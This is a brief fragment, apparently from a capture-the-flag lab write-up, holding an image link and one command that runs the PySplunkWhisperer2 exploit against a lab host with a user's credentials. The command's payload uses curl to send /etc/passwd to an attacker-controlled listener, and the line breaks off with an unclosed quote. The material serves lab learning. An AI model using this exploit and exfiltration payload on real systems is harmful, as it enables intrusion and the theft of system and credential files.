 python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.XX.XX --username shaun --password PASSWORD --payload "curl -F 'data=@/etc/passwd' http://10.10.XX.XX:6666